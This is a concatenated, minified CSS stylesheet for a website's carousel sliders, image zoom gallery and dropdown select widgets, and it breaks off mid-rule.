.owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper, .owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-prev, .owl-carousel .owl-nav button.owl-next, .owl-carousel button.owl-dot{background:none;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.sarea{display:flex;align-items:flex-start}.nav-slider{top:auto}.nav-slider{position:absolute;top:0;width:100%}.nav-slider .btn-geri{left:-20px;position:absolute;cursor:pointer;display:flex;justify-content:center;align-items:center;z-index:9;transition:ease-in-out all .1s}.nav-slider .btn-geri::before{font-family:"Font Awesome 5 Pro";font-weight:400;content:"\f053";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:1em;color:#ffffff;background:#dadada;padding:9px;align-items:center;justify-content:center;border-radius:150px;padding:15px;height:38px;padding-top:11px}.nav-slider .btn-ileri{right:-20px;position:absolute;cursor:pointer;display:flex;justify-content:center;align-items:center;z-index:9;transition:ease-in-out all .1s}.nav-slider .btn-ileri::before{font-family:"Font Awesome 5 Pro";font-weight:400;content:"\f054";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:1em;color:#ffffff;background:#dadada;padding:9px;align-items:center;justify-content:center;border-radius:150px;padding:15px;height:38px;padding-top:11px}.nav-slider .btn-geri:hover::before{background:#5a5a5a;transition:ease-in-out all .1s}.nav-slider .btn-ileri:hover::before{background:#5a5a5a;transition:ease-in-out all .1s}.owl-carousel .animated{animation-duration:1000ms;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item{}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item .owl-lazy[src^=""], .owl-carousel .owl-item .owl-lazy:not([src]){max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("/templates/system/shared/owl/dist/assets/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}@media screen and (max-width:1260px){.nav-slider .btn-geri{left:20px;margin-top:-10px!important}.nav-slider .btn-ileri{right:20px;margin-top:-10px!important}}@media screen and (max-width:1024px){.nav-slider .btn-geri{left:20px;margin-top:-10px!important}.nav-slider .btn-ileri{right:20px;margin-top:-10px!important}.nav-slider{display:none}}@media screen and (max-width:900px){.nav-slider .btn-geri{left:20px;margin-top:-10px!important}.nav-slider .btn-ileri{right:20px;margin-top:-10px!important}.nav-slider{display:none}} .owl-theme .owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav [class*='owl-']{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*='owl-']:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:0.5;cursor:default}.owl-theme .owl-nav.disabled + .owl-dots{margin-top:10px}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span{background:#869791}.fws2{background:#000 none repeat scroll 0 0;float:left;margin-bottom:14px;margin-top:-6px;overflow:hidden;position:relative;width:100%}.fws2 .slider_container{}.fws2 .slide{display:none;position:absolute;top:0;left:0;z-index:0;width:100%}.fws2 .slide img{width:100%;height:auto;float:left}.fws2 .slidePrev{background:#000;width:50px;height:50px;position:absolute;top:50%;left:-50px;opacity:0.5;z-index:10}.fws2 .slidePrev i{width:50px;height:50px;float:left;background-position:50% 50%;background-repeat:no-repeat;cursor:pointer;font-size:32px;color:#FFF;line-height:1.7;text-align:center}.fws2 .slideNext{background:#000;width:50px;height:50px;position:absolute;top:50%;right:-50px;opacity:0.5;z-index:10}.fws2 .slideNext i{width:50px;height:50px;float:left;background-position:50% 50%;background-repeat:no-repeat;cursor:pointer;font-size:32px;color:#FFF;line-height:1.7;text-align:center}.fws2 .timers{height:4px;position:absolute;bottom:15px;right:-44%;z-index:3;width:100%!important;text-align:center}.fws2 .timer{height:4px;width:40px;background-color:#000;float:left;margin-right:10px}.fws2 .progress{height:4px;width:0%;background-color:#FC3;float:left}.fws2 .bullets{position:absolute;bottom:-50px;z-index:3;width:100%;text-align:center}.fws2 .bullet{display:inline-table;cursor:pointer;padding:0 2px}.fws2 .bullet i{color:#000;font-size:15px;line-height:1;-webkit-transition:color .25s ease-out;transition:color .25s ease-out}.fws2 .bullet.active i,.fws2 .bullet:hover i{color:#FFCC33}.fws2 .slide_content{top:0;left:0;position:absolute;width:100%;height:100%}.fws2 .slide_content_wrap{max-width:1280px;position:absolute;left:0;top:0;display:none}.fws2 .title{color:#fff;float:left;font-family:opensans100;font-size:68px;font-style:normal;font-weight:400;opacity:0.9!important;padding:0;margin-left:-6px;text-shadow:1px 1px 0px #000}.fws2 .description{clear:both;color:#fff;float:left;font-family:opensans100;font-style:normal;font-weight:400;line-height:24px;margin-top:2px;opacity:0;padding:0px;text-shadow:1px 1px 0px #000;width:60%;margin-bottom:15px}.fws2 .readmore{background:#000 none repeat scroll 0 0;clear:both;color:#919191;float:left;font-family:open sans;font-size:15px;font-style:normal;font-weight:400;margin-top:2px;opacity:0;padding:10px;text-decoration:none;text-transform:uppercase;transition:color 0.25s ease-out 0s;BORDER:2px solid #fff;letter-spacing:4px;color:#fff}.fws2 .readmore:hover{color:#fff}@media only screen and (min-width:1150px) and (max-width:1450px){.fws2 .slide_content_wrap{margin-left:75px;margin-top:15%;max-width:1000px}.fws2 .title{font-size:26px}.fws2 .description{font-size:14px}}@media only screen and (min-width:760px) and (max-width:1149px){.fws2 .slide_content_wrap{margin-left:75px;margin-top:15%;max-width:640px}.fws2 .title{font-size:26px}.fws2 .description{font-size:14px}}@media only screen and (max-width:759px){.fws2 .slide_content_wrap{top:0!important;left:0!important;margin:0!important;width:100%;height:100%}.fws2 .slide_content_wrap h4,.fws2 .slide_content_wrap p{display:none!important}.fws2 .slide_content_wrap a{opacity:0!important;background:none!important;font-size:0!important;width:100%;height:100%;margin:0!important;padding:0!important;float:left}.fws2 .timers{display:none}.fws2 .bullets{display:none}.fws2 .slide_content{cursor:pointer}}@charset "UTF-8";
.glass-case * { -webkit-box-sizing: border-box!important; -moz-box-sizing: border-box!important; box-sizing: border-box!important; padding: 0; margin: 0; border: 0 }
.glass-case :after, .glass-case :before { -webkit-box-sizing: border-box!important; -moz-box-sizing: border-box!important; box-sizing: border-box!important }
.glass-case { position: relative }
.gc-display-area { position: absolute; overflow: hidden; border: 1px solid #ccc; padding: 2px; background-color: #fff }
.gc-display-container { position: relative; overflow: hidden; top: 50%; left: 50%; width: 100%; height: 100%; max-width: 100%; max-height: 100% }
.gc-display-display { position: relative; height: 100%; width: 100%; max-height: 100%; max-width: 100%; cursor: crosshair; opacity: 1 }
.gc-lens { position: absolute; overflow: hidden; z-index: 1000; cursor: crosshair; background: #CECECE; opacity: .5!important; -ms-filter: "alpha(Opacity=50)"; filter: alpha(opacity=50)!important; -moz-opacity: .5; -khtml-opacity: .5 }

.gc-zoom-inner { cursor: crosshair; border: 0!important; left: -2px!important; top: -2px!important; margin: 0!important; z-index: 1010!important }
.gc-zoom-container { position: relative; top: 0; left: 0; overflow: hidden; width: 100% !important; height: 100%; max-width: 100%; max-height: 100% }
.gc-zoom-container img { position: relative; max-width: none!important }
.gc-caption-container { position: absolute; overflow: hidden; width: 100%; padding: 2px; z-index: 1050!important; background-color: rgba(255,255,255,.5); line-height: 1.6; font-family: Georgia, "Times New Roman", Times, serif; font-style: italic; color: #333; font-size: .9em }
.gc-caption-container div { position: relative; padding: 0 12px }
.gc-caption-intop { left: 0; top: 0 }
.gc-caption-inbottom { left: 0; bottom: 0 }
.gc-caption-outbottom, .gc-caption-outtop { width: 100%; width: calc(100% + 4px); border: 2px solid #7f7f7f; background: #fff }
.gc-caption-outtop { top: 0; left: -2px; -webkit-transform: translate(0, -100%); -moz-transform: translate(0, -100%); -ms-transform: translate(0, -100%); -o-transform: translate(0, -100%); transform: translate(0, -100%) }
.gc-caption-outbottom { bottom: 0; left: -2px; -webkit-transform: translate(0, 100%); -moz-transform: translate(0, 100%); -ms-transform: translate(0, 100%); -o-transform: translate(0, 100%); transform: translate(0, 100%) }
.gc-alignment-center { text-align: center }
.gc-alignment-left { text-align: left }
.gc-alignment-right { text-align: right }
.gc-thumbs-area { position: absolute; overflow: hidden; background-color: transparent }
.gc-thumbs-area-next, .gc-thumbs-area-prev { position: absolute; z-index: 1010 }
.gc-thumbs-area.gc-hz .gc-thumbs-area-next, .gc-thumbs-area.gc-hz .gc-thumbs-area-prev { top: 0; height: 100%; min-height: 100%; width: 5% }
.gc-thumbs-area.gc-vt .gc-thumbs-area-next, .gc-thumbs-area.gc-vt .gc-thumbs-area-prev { left: 0; width: 100%; min-width: 100%; height: 5% }
.gc-thumbs-area.gc-hz .gc-thumbs-area-prev { left: 0 }
.gc-thumbs-area.gc-hz .gc-thumbs-area-next { right: 0 }
.gc-thumbs-area.gc-vt .gc-thumbs-area-prev { top: 0 }
.gc-thumbs-area.gc-vt .gc-thumbs-area-next { bottom: 0 }
.gc-thumbs-area-next:hover, .gc-thumbs-area-prev:hover { opacity: 1; cursor: pointer; cursor: hand }
.gc-thumbs-area-next .gc-disabled, .gc-thumbs-area-next .gc-disabled:hover, .gc-thumbs-area-prev .gc-disabled, .gc-thumbs-area-prev .gc-disabled:hover { opacity: .3; -ms-filter: "alpha(Opacity=30)"; filter: alpha(opacity=30); -moz-opacity: .3; -khtml-opacity: .3; cursor: default }
.glass-case ul { position: relative; top: 0; left: 0; margin: 0; border: 0; padding: 0; height: 100%; list-style: none }
.glass-case ul li { position: relative; overflow: hidden; width: 100%; height: 100%; border: 1px solid #ccc; padding: 2px; background-color: #fff }
.gc-thumbs-area.gc-hz li { display: inline; float: left; max-width: 100%; max-height: 100%; margin-right: 5px }
.gc-thumbs-area.gc-vt li { margin-bottom: 5px }
.glass-case ul li .gc-li-display-container { position: relative; overflow: hidden; height: 100%; width: 100%; display: inline-block }
.glass-case ul li:hover { border-color: #4f4f4f; cursor: pointer; cursor: hand }
.glass-case ul li.gc-active, .glass-case ul li.gc-active:hover { border-color: #696; cursor: default }
.glass-case ul li .gc-li-display-container img { position: relative; top: 50%; left: 50% }
.gc-overlay-area { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 2147483647!important; background-color: #ccc; background-color: rgba(51,51,51,.95) }
.gc-overlay-gcontainer { position: relative; width: 100%; height: 100%; padding: 0 }
.gc-overlay-container { position: relative; overflow: auto; width: 100%; height: 100%; padding: 0 }
.gc-overlay-container-display { position: absolute; overflow: auto; width: 100%; height: 100%; padding: 0 }
.gc-ocd-top { top: 0 }
.gc-ocd-bottom { bottom: 0 }
.gc-overlay-fit { padding: 4em 5.5em 1em; overflow: hidden }
.gc-overlay-display { position: relative; top: 0; left: 0; display: block; cursor: crosshair }
.gc-overlay-display-center { max-width: 100%; max-height: 100%; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%) }
.gc-overlay-display-vcenter { top: 50%; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -o-transform: translateY(-50%); transform: translateY(-50%) }
.gc-overlay-display-hcenter { left: 50%; -webkit-transform: translateX(-50%); -moz-transform: translateX(-50%); -ms-transform: translateX(-50%); -o-transform: translateX(-50%); transform: translateX(-50%) }
.gc-overlay-top-icons { position: absolute; top: 0; padding: 1em 1.5em 1em 0; width: 100%; height: 4em }
.gc-overlay-left-icons { position: absolute; top: 0; left: 0; padding: 0 1em 0 1.5em; height: 100%; width: 5.5em }
.gc-overlay-right-icons { position: absolute; top: 0; right: 0; padding: 0 1.5em 0 1em; height: 100%; width: 5.5em }
@font-face { font-family: linea-arrows-10; src: url(../fonts/linea-arrows-10.eot); src: url(../fonts/linea-arrows-10.eot?#iefix) format("embedded-opentype"), url(../fonts/linea-arrows-10.woff) format("woff"), url(../fonts/linea-arrows-10.ttf) format("truetype"), url(../fonts/linea-arrows-10.svg#linea-arrows-10) format("svg"); font-weight: 400; font-style: normal }
.gc-icon:before { line-height: 1 }
.gc-icon { font-family: linea-arrows-10!important; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; position: absolute; z-index: 1020; cursor: pointer; cursor: hand; color: #fff; opacity: .7; -ms-filter: "alpha(Opacity=70)"; filter: alpha(opacity=70); -moz-opacity: .7; -khtml-opacity: .7; height: 1em; width: 1em; line-height: 0; background: #ccc; background: rgba(204,204,204,.5); border: 2px solid #7f7f7f }
.gc-icon:hover { opacity: 1; -ms-filter: "alpha(Opacity=100)"; filter: alpha(opacity=100); -moz-opacity: 1; -khtml-opacity: 1 }
.gc-disabled .gc-icon, .gc-disabled .gc-icon:hover { opacity: .3; -ms-filter: "alpha(Opacity=30)"; filter: alpha(opacity=30); -moz-opacity: .3; -khtml-opacity: .3; cursor: default }
.gc-icon-next { top: 50%; right: -2px }
.gc-icon-next:before { position: absolute; top: -2px; right: -2px; content: "\e04b" }
.gc-icon-next-vt { bottom: 0; left: 50% }
.gc-icon-next-vt:before { position: absolute; top: -2px; left: -2px; content: "\e019" }
.gc-display-area .gc-icon-next { font-size: 2em!important }
.gc-thumbs-area-next .gc-icon-next { right: 0; font-size: 2em!important }
.gc-thumbs-area-next .gc-icon-next-vt { font-size: 1.5em!important }
.gc-overlay-area .gc-icon-next { position: relative; right: 0; font-size: 3em }
.gc-icon-prev { top: 50%; left: -2px }
.gc-icon-prev:before { position: absolute; top: -2px; left: -2px; content: "\e03f" }
.gc-icon-prev-vt { top: 0; left: 50% }
.gc-icon-prev-vt:before { position: absolute; top: -2px; left: -2px; content: "\e083" }
.gc-display-area .gc-icon-prev, .gc-thumbs-area-prev .gc-icon-prev { font-size: 2em!important }
.gc-thumbs-area-prev .gc-icon-prev-vt { font-size: 1.5em!important }
.gc-overlay-area .gc-icon-prev { position: relative; left: 0; font-size: 3em }
.gc-icon-download { right: -2px; bottom: 0; font-size: 2em; overflow: hidden }
.gc-icon-download:before { position: absolute; top: -4px; left: -2px; content: "\e064" }
.gc-icon-close { position: relative; font-size: 2em; float: right }
.gc-icon-close:before { position: absolute; content: "\e04a"; top: -2px; right: -2px }
.gc-icon-enlarge { position: relative; float: right; margin-right: .25em; font-size: 2em }
.gc-icon-enlarge:before { position: absolute; content: '\e017'; top: -2px; right: -2px }
.gc-icon-compress { position: relative; float: right; margin-right: .25em; font-size: 2em }
.gc-icon-compress:before { position: absolute; content: '\e053'; top: -2px; right: -2px }
.gc-loading { position: absolute; top: 50%; left: 50%; width: 31px; height: 31px; margin-left: -15px; margin-top: -15px; background-image: url(../images/loader.gif) }
.gc-loading3 { position: absolute; top: 50%; left: 50%; margin-left: -15px; margin-top: -15px; font-size: .25em; text-indent: -9999em; border-top: 1.1em solid rgba(102,153,102,.2); border-right: 1.1em solid rgba(102,153,102,.2); border-bottom: 1.1em solid rgba(102,153,102,.2); border-left: 1.1em solid #696; -webkit-animation: loadGC 1.1s infinite linear; animation: loadGC 1.1s infinite linear }
.gc-loading3, .gc-loading3:after { border-radius: 50%; width: 30px; height: 30px }
@-webkit-keyframes loadGC {
0% {
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
100% {
-webkit-transform:rotate(360deg);
transform:rotate(360deg)
}
}
@keyframes loadGC {
0% {
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
100% {
-webkit-transform:rotate(360deg);
transform:rotate(360deg)
}
}
.gc-hide { display: none; z-index: 0; opacity: 0; -ms-filter: "alpha(Opacity=0)"; filter: alpha(opacity=0); -moz-opacity: 0; -khtml-opacity: 0 }
.gc-noscroll { overflow: hidden }
.gc-start { display: none; z-index: 0; opacity: 0; -ms-filter: "alpha(Opacity=0)"; filter: alpha(opacity=0); -moz-opacity: 0; -khtml-opacity: 0 }
.SumoSelect p{margin:0}.SumoSelect{width:200px}.SelectBox{padding:5px 8px}.sumoStopScroll{overflow:hidden}.SumoSelect .hidden{display:none}.SumoSelect .search-txt{display:none;outline:none}.SumoSelect .no-match{display:none;padding:6px}.SumoSelect.open .search-txt{display:inline-block;position:absolute;top:0;left:0;width:100%;margin:0;padding:5px 8px;border:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:5px}.SumoSelect.open>.search>span, .SumoSelect.open>.search>label{visibility:hidden}.SelectClass,.SumoUnder{position:absolute;top:0;left:0;right:0;height:100%;width:100%;border:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.SelectClass{z-index:1}.SumoSelect > .optWrapper > .options li.opt label, .SumoSelect > .CaptionCont,.SumoSelect .select-all > label{user-select:none;-o-user-select:none;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none}.SumoSelect{display:inline-block;position:relative;outline:none}.SumoSelect:focus > .CaptionCont,.SumoSelect:hover > .CaptionCont, .SumoSelect.open > .CaptionCont{box-shadow:0 0 2px #7799D0;border-color:#7799D0}.SumoSelect > .CaptionCont{position:relative;border:1px solid #A4A4A4;min-height:14px;background-color:#fff;border-radius:2px;margin:0}.SumoSelect > .CaptionCont > span{display:block;padding-right:30px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;cursor:default}.SumoSelect > .CaptionCont > span.placeholder{color:#ccc;font-style:italic}.SumoSelect > .CaptionCont > label{position:absolute;top:0;right:0;bottom:0;width:30px}.SumoSelect > .CaptionCont > label > i{background-image:url('[data-uri]');background-position:center center;width:16px;height:16px;display:block;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;background-repeat:no-repeat;opacity:0.8}.SumoSelect > .optWrapper{display:none;z-index:1000;top:30px;width:100%;position:absolute;left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#fff;border:1px solid #ddd;box-shadow:2px 3px 3px rgba(0, 0, 0, 0.11);border-radius:3px;overflow:hidden}.SumoSelect.open > .optWrapper{top:35px;display:block}.SumoSelect.open > .optWrapper.up{top:auto;bottom:100%;margin-bottom:5px}.SumoSelect > .optWrapper ul{list-style:none;display:block;padding:0;margin:0;overflow:auto}.SumoSelect > .optWrapper > .options{border-radius:2px;position:relative;max-height:250px}.SumoSelect > .optWrapper > .options li.group.disabled > label{opacity:0.5}.SumoSelect > .optWrapper > .options li ul li.opt{padding-left:22px}.SumoSelect > .optWrapper.multiple > .options li ul li.opt{padding-left:50px}.SumoSelect > .optWrapper.isFloating > .options{max-height:100%;box-shadow:0 0 100px #595959}.SumoSelect > .optWrapper > .options li.opt{padding:6px 6px;position:relative;border-bottom:1px solid #f5f5f5}.SumoSelect > .optWrapper > .options > li.opt:first-child{border-radius:2px 2px 0 0}.SumoSelect > .optWrapper > .options > li.opt:last-child{border-radius:0 0 2px 2px;border-bottom:none}.SumoSelect > .optWrapper > .options li.opt:hover{background-color:#E4E4E4}.SumoSelect > .optWrapper > .options li.opt.sel{background-color:#a1c0e4;border-bottom:1px solid #a1c0e4}.SumoSelect > .optWrapper > .options li label{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:block;cursor:pointer}.SumoSelect > .optWrapper > .options li span{display:none}.SumoSelect > .optWrapper > .options li.group > label{cursor:default;padding:8px 6px;font-weight:bold}.SumoSelect > .optWrapper.isFloating{position:fixed;top:0;left:0;right:0;width:90%;bottom:0;margin:auto;max-height:90%}.SumoSelect > .optWrapper > .options li.opt.disabled{background-color:inherit;pointer-events:none}.SumoSelect > .optWrapper > .options li.opt.disabled *{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5}.SumoSelect > .optWrapper.multiple > .options li.opt{padding-left:35px;cursor:pointer}.SumoSelect > .optWrapper.multiple > .options li.opt span, .SumoSelect .select-all > span{position:absolute;display:block;width:30px;top:0;bottom:0;margin-left:-35px}.SumoSelect > .optWrapper.multiple > .options li.opt span i, .SumoSelect .select-all > span i{position:absolute;margin:auto;left:0;right:0;top:0;bottom:0;width:14px;height:14px;border:1px solid #AEAEAE;border-radius:2px;box-shadow:inset 0 1px 3px rgba(0, 0, 0, 0.15);background-color:#fff}.SumoSelect > .optWrapper > .MultiControls{display:none;border-top:1px solid #ddd;background-color:#fff;box-shadow:0 0 2px rgba(0, 0, 0, 0.13);border-radius:0 0 3px 3px}.SumoSelect > .optWrapper.multiple.isFloating > .MultiControls{display:block;margin-top:5px;position:absolute;bottom:0;width:100%}.SumoSelect > .optWrapper.multiple.okCancelInMulti > .MultiControls{display:block}.SumoSelect > .optWrapper.multiple.okCancelInMulti > .MultiControls > p{padding:6px}.SumoSelect > .optWrapper.multiple > .MultiControls > p{display:inline-block;cursor:pointer;padding:12px;width:50%;box-sizing:border-box;text-align:center}.SumoSelect > .optWrapper.multiple > .MultiControls > p:hover{background-color:#f1f1f1}.SumoSelect > .optWrapper.multiple > .MultiControls > p.btnOk{border-right:1px solid #DBDBDB;border-radius:0 0 0 3px}.SumoSelect > .optWrapper.multiple > .MultiControls > p.btnCancel{border-radius:0 0 3px 0}.SumoSelect > .optWrapper.isFloating > .options li.opt{padding:12px 6px}.SumoSelect > .optWrapper.multiple.isFloating > .options li.opt{padding-left:35px}.SumoSelect > .optWrapper.multiple.isFloating{padding-bottom:43px}.SumoSelect > .optWrapper.multiple > .options li.opt.selected span i, .SumoSelect .select-all.selected > span i, .SumoSelect .select-all.partial > span i{background-color:rgb(17, 169, 17);box-shadow:none;border-color:transparent;background-image:url('[data-uri]');background-repeat:no-repeat;background-position:center center}.SumoSelect.disabled{opacity:0.7;cursor:not-allowed}.SumoSelect.disabled > .CaptionCont{border-color:#ccc;box-shadow:none}.SumoSelect .select-all{border-radius:3px 3px 0 0;position:relative;border-bottom:1px solid #ddd;background-color:#fff;padding:8px 0 3px 35px;height:20px;cursor:pointer}.SumoSelect .select-all > label, .SumoSelect .select-all > span i{cursor:pointer}.SumoSelect .select-all.partial > span i{background-color:#ccc}.SumoSelect > .optWrapper > .options li.optGroup{padding-left:5px;text-decoration:underline} .eagle-gallery *{box-sizing:border-box}.eagle-gallery.img200 .eagle-medium-wrap{height:200px}.eagle-gallery.img250 .eagle-medium-wrap{height:250px}.eagle-gallery.img300 .eagle-medium-wrap{height:481px;margin-bottom:-6px}.eagle-gallery.img350 .eagle-medium-wrap{height:350px}.eagle-gallery.img400 .eagle-medium-wrap{height:400px}.eagle-gallery.img450 .eagle-medium-wrap{height:450px}.eagle-gallery.img500 .eagle-medium-wrap{height:500px}.eagle-gallery.img550 .eagle-medium-wrap{height:550px}.eagle-gallery.img600 .eagle-medium-wrap{height:600px}.eagle-gallery.img650 .eagle-medium-wrap{height:650px}.eagle-gallery.img700 .eagle-medium-wrap{height:700px}.eagle-gallery .eagle-medium-wrap{position:relative;height:300px;width:100%;overflow:hidden}.eagle-gallery .eagle-medium-wrap .loading{width:100%;height:100%;position:absolute;z-index:5;line-height:100%;text-align:center;text-shadow:0 0 1px #fff, 0 0 5px #fff, 0 0 20px #fff;font-size:20px;vertical-align:middle}.eagle-gallery .eagle-medium-wrap .loading:before{content:'';display:inline-block;height:100%;vertical-align:middle}.eagle-gallery .eagle-medium-wrap .scale-ico{position:absolute;bottom:0;right:0;z-index:10;width:35px;height:35px;background:url('[data-uri]') 80% 80% no-repeat rgba(255, 255, 255, 0.6);border-top-left-radius:100%;opacity:0.7;cursor:pointer}.eagle-gallery .eagle-medium-wrap .ea-hide, .eagle-gallery .eagle-medium-wrap .ea-show{opacity:0}.eagle-gallery .eagle-medium-wrap .ea-hide{z-index:1 !important}.eagle-gallery .eagle-medium-wrap.slideInNext .ea-hide{-moz-transform:scale3d(0.5, 0.5, 1);-ms-transform:scale3d(0.5, 0.5, 1);-webkit-transform:scale3d(0.5, 0.5, 1);-o-transform:scale3d(0.5, 0.5, 1);transform:scale3d(0.5, 0.5, 1)}.eagle-gallery .eagle-medium-wrap.slideInNext .ea-show{-moz-transform:translate3d(100%, 0, 0);-ms-transform:translate3d(100%, 0, 0);-webkit-transform:translate3d(100%, 0, 0);-o-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.eagle-gallery .eagle-medium-wrap.slideInPrev .ea-hide{-moz-transform:scale3d(0.5, 0.5, 1);-ms-transform:scale3d(0.5, 0.5, 1);-webkit-transform:scale3d(0.5, 0.5, 1);-o-transform:scale3d(0.5, 0.5, 1);transform:scale3d(0.5, 0.5, 1)}.eagle-gallery .eagle-medium-wrap.slideInPrev .ea-show{-moz-transform:translate3d(-100%, 0, 0);-ms-transform:translate3d(-100%, 0, 0);-webkit-transform:translate3d(-100%, 0, 0);-o-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.eagle-gallery .eagle-medium-wrap.slideOutNext .ea-hide{-moz-transform:translate3d(-100%, 0, 0);-ms-transform:translate3d(-100%, 0, 0);-webkit-transform:translate3d(-100%, 0, 0);-o-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.eagle-gallery .eagle-medium-wrap.slideOutNext .ea-show{-moz-transform:scale3d(0.5, 0.5, 1);-ms-transform:scale3d(0.5, 0.5, 1);-webkit-transform:scale3d(0.5, 0.5, 1);-o-transform:scale3d(0.5, 0.5, 1);transform:scale3d(0.5, 0.5, 1)}.eagle-gallery .eagle-medium-wrap.slideOutPrev .ea-hide{-moz-transform:translate3d(100%, 0, 0);-ms-transform:translate3d(100%, 0, 0);-webkit-transform:translate3d(100%, 0, 0);-o-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.eagle-gallery .eagle-medium-wrap.slideOutPrev .ea-show{-moz-transform:scale3d(0.5, 0.5, 1);-ms-transform:scale3d(0.5, 0.5, 1);-webkit-transform:scale3d(0.5, 0.5, 1);-o-transform:scale3d(0.5, 0.5, 1);transform:scale3d(0.5, 0.5, 1)}.eagle-gallery .eagle-medium-wrap.scaleIn .ea-hide{-moz-transform:scale3d(1.5, 1.5, 1);-ms-transform:scale3d(1.5, 1.5, 1);-webkit-transform:scale3d(1.5, 1.5, 1);-o-transform:scale3d(1.5, 1.5, 1);transform:scale3d(1.5, 1.5, 1)}.eagle-gallery .eagle-medium-wrap.scaleIn .ea-show{-moz-transform:scale3d(0.5, 0.5, 1);-ms-transform:scale3d(0.5, 0.5, 1);-webkit-transform:scale3d(0.5, 0.5, 1);-o-transform:scale3d(0.5, 0.5, 1);transform:scale3d(0.5, 0.5, 1)}.eagle-gallery .eagle-medium-wrap.scaleOut .ea-hide{-moz-transform:scale3d(0.5, 0.5, 1);-ms-transform:scale3d(0.5, 0.5, 1);-webkit-transform:scale3d(0.5, 0.5, 1);-o-transform:scale3d(0.5, 0.5, 1);transform:scale3d(0.5, 0.5, 1)}.eagle-gallery .eagle-medium-wrap.scaleOut .ea-show{-moz-transform:scale3d(1.5, 1.5, 